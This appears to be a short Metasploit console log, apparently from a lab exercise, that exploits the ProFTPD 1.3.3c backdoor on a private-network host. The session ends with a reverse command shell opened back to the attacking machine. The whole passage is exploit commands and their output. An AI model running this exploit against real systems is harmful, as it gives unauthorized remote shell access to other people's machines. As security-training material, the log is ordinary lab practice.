 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LPORT 4445
LPORT => 4445
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.21.128:4445
[*] 192.168.21.133:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo NeERmhIRgcws0kQ2;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
021
[*] B: "NeERmhIRgcws0kQ2\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.21.128:4445 -> 192.168.21.133:44840) at 2021-07-26 04:48:44 -0400